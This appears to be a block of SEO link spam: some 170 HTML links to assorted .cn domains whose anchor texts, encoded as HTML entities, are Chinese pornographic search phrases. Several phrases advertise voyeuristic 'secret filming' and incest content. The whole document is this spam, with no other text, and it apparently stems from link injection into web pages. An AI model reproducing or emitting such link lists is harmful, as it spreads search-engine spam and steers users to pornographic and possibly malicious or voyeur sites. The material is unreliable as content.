<a href="http://gpsbw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://triolcorp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bintong.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://green-shop.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://viewed.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://sd-trc.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://37248.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://efufu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cymawatch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://stnco.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wkrc.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://xiqingyongpin.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5341;&#x89C6;&#x9891;</a>|
<a href="http://honggen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiutiandong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gamezl.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjydwyjc.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://idctk.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanqun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4F26;&#x7406;</a>|
<a href="http://hmcyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://siminjiaoyu.cn" target="_blank">&#x7267;&#x573A;&#x53E6;&#x7C7B;&#x91CD;&#x53E3;vide0se&#x2179;</a>|
<a href="http://jzyebx.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kszcgs.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://19m5.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://hfxiangtian.com.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x5BC2;&#x5BDE;&#x4EBA;&#x59BB;</a>|
<a href="http://51dp.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://easygem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huzha.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tigercoll.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://huershui.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x5BF9;&#x767D;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://loowoo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://xiangmaopeijian.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://mtsk.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://negin8.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://3gt09.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://thebing.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;</a>|
<a href="http://caifu188.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;7777777&#x6BDB;&#x7247;</a>|
<a href="http://uyoufeidin.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x662F;&#x7CBE;&#x54C1;</a>|
<a href="http://lznsm.cn" target="_blank">91&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qwrxjh.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://qwrxjh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;</a>|
<a href="http://sanru.com.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://odedu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://nanghun.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzshiny.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yujiabuluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av&#x5728;&#x7EBF;</a>|
<a href="http://kaisoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cqjhhg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://boboyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uzhihui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://shxingwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;</a>|
<a href="http://uyoufeidin.cn" target="_blank">&#x88F8;&#x4F53;&#x8868;&#x6F14;</a>|
<a href="http://xyjbbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://izengzhang.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xyhfz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lcs128.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://wuliugang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jyhcyy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wzwxtg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lbdipin.cn" target="_blank">&#x4E5D;&#x8272;&#x874C;&#x86AA;91</a>|
<a href="http://feedsources.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hx996.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://webdesigngz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uvd.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zglydzsc.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiaonie.cn" target="_blank">&#x66F0;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://bujutu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunyou8.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://gxcoffee.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://u82d8.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://guoyimedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://helinke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://livea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sooall.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://zhenjing6.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://tuanzhuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://tgear.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vsina.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x672C;&#x4E8C;&#x533A;</a>|
<a href="http://ftat.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://wise-net.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x7EFC;&#x5408;</a>|
<a href="http://cnmtx.com.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jufengtools.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://174r.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ebydu.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://1k8k.cn" target="_blank">&#x8272;av&#x5728;&#x7EBF;</a>|
<a href="http://easyload.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pthty.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://ferrado.cn" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://vmbm.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://yzzlw.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://dlttm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://wzao.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x591C;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://gang8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;98&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lsswj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;av&#x4E0D;&#x5361;</a>|
<a href="http://dorting.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://xdbz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://ohog.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ttcc.org.cn" target="_blank">8x8x&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://lkj123.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gooeyes.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://henkai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ycehua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianfei168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://cxpvc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://f9s4b.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glmcham.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yqxtszx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://mysqd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;av&#x5728;&#x7EBF;</a>|
<a href="http://linxiaoqi.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C2;&#x770B;</a>|
<a href="http://khbdf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ms.cq.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ybl21.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x9891;</a>|
<a href="http://houpaijiuye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://oudaisi.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x2179;</a>|
<a href="http://hansigeya.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4F26;&#x7406;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://inque.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://fu1888.cn" target="_blank">&#x5973;&#x540C;&#x7CBE;&#x54C1;</a>|
<a href="http://oasa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;777777</a>|
<a href="http://xidas.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zpqj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jhcsl.cn" target="_blank">&#x64B8;&#x554A;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baijiuzs07.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zvkm1xy3k.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;&#x6210;&#x4EBA;av</a>|
<a href="http://fyadmin.cn" target="_blank">&#x4E09;&#x7EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dgzsjc.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://kskd.com.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ting2.cn" target="_blank">&#x897F;&#x897F;&#x5927;&#x80C6;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sunwf.cn" target="_blank">&#x51F8;&#x51F9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shlibo.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5212;&#x5206;&#x6807;&#x51C6;</a>|
<a href="http://aooan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://povosmall.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jlbean.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzxxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://dzdf78.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ifpphh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://14968.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jbqjr.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://sikro.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://aljb.cn" target="_blank">&#x65B0;&#x5A5A;&#x4E4B;&#x591C;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://suntest.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4E5D;&#x8272;</a>|
<a href="http://xuanfudiban.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9999;&#x6E2F;</a>|
<a href="http://suojiangyongpin.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;&#x6218;</a>|
<a href="http://jinniu8.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;theporn</a>|
<a href="http://nvzhuangpifa.com.cn" target="_blank">3d&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ktpg.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://rcwj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ijinyang.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://gksj.com.cn" target="_blank">&#x68EE;&#x6CFD;&#x4F73;&#x5948;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvxianju.cn" target="_blank">&#x514D;&#x8D39;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://hukaojg.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gemside.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://perfectgym.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ting2.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jlmh.net.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tingew.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://owzu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://yk9d.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://rrz88.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://y8v8j.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://upgirl.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://makebao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ff5n4.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hmflyr.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jd125.cn" target="_blank">&#x64CD;&#x8001;&#x5973;&#x4EBA;av</a>|
